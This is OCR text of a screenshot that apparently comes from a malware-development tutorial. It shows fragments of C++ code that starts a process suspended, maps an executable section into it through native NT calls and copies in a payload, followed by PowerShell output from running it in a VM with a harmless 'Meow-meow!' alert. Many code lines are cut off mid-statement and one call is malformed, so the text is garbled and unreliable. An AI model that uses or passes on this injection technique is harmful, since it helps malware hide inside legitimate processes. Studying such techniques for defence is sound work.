 pZwClose myZwClose = (pZwClose)GetProcAddress(ntdll, "ZwClose");
pZwTerminateProcess myZwTerminateProcess = (pZwTerminateProcess)(ntdll, "ZwTerminateProcess");
// create process as suspended
if (!CreateProcessA(NULL, (LPSTR) "C:\\windows\
CREATE_SUSPENDED | DETACHED_PROCESS | CREAT
printf("create process failed :(\n");
return -2;
};
++
myZwCreateSection(&sh, SECTION_MAP_READ | SECTI
C_COMMIT, NULL);
printf("section handle: %p.\n", sh);
// mapping the section into current process
myNtMapViewOfSection(sh, GetCurrentProcess(), &
&s, 2, NULL, PAGE_EXECUTE_READWRITE);
printf("local process mapped at address: %p.\n"
// mapping the section into remote process
myNtMapViewOfSection(sh, pi.hProcess, &rb, NULL
&s, 2, NULL, PAGE_EXECUTE_READWRITE);
printf("remote process mapped at address: %p\n"
+
// copy payload
memcpy(lb, my_payload, sizeof(my_payload));
// unmapping section from current process
myZwUnmapViewOfSection(GetCurrentProcess(), lb)
printf("mapped at address: %p.\n", lb);
myZwClose(sh);
sh = NULL;
RMAL hack.cpp cpp [unix] 88% ≡ 214/242 ln : 43
RDTreeToggle
win10-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
PS C:\Users\User\Documents\malware\2022-01-14-malware-injection-13> .\hack.exe
section handle: 000000000000008c.
local process mapped at address: 0000000000150000.
remote process mapped at address: 00000200b54b0000
Untitled - Paint
File Home View
Clipboard Image Tools Brushes Shapes Product
alert
=^..^=
Meow-meow!
OK
100%
2 new notifications
10:54 PM
1/16/2022
2
Right Ctrl